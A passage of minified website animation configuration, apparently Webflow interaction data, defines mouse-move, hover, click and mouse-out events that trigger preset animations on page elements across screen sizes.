fectIn:null},createdOn:0x19ac7046f0c},"e-2750":{id:"e-2750",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2751":{id:"e-2751",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2752":{id:"e-2752",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2753":{id:"e-2753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-215",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2754"}},mediaQueries:["main"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2754":{id:"e-2754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-216",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2753"}},mediaQueries:["main"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2755":{id:"e-2755",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-217",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2756":{id:"e-2756",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-218",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2758":{id:"e-2758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-219",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2760":{id:"e-2760",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-218",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2761":{id:"e-2761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-205",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2762":{id:"e-2762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-206",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2763":{id:"e-2763",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2764":{id:"e-2764",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-213",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2765":{id:"e-2765",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-214",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2766":{id:"e-2766",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-212",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-212-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-212-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19ac7046f0c},"e-2767":{id:"e-2767",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2768":{id:"e-2768",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2769":{id:"e-2769",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce5b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce5b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2770":{id:"e-2770",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce5b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce5b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2771":{id:"e-2771",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2772":{id:"e-2772",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2773":{id:"e-2773",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2774":{id:"e-2774",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ce97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2775":{id:"e-2775",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2776":{id:"e-2776",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2777":{id:"e-2777",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2778":{id:"e-2778",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2779":{id:"e-2779",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2780":{id:"e-2780",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cf36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2781":{id:"e-2781",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2782":{id:"e-2782",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2783":{id:"e-2783",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2784":{id:"e-2784",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2785":{id:"e-2785",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2786":{id:"e-2786",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfc5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2787":{id:"e-2787",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2788":{id:"e-2788",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cfcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2789":{id:"e-2789",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd05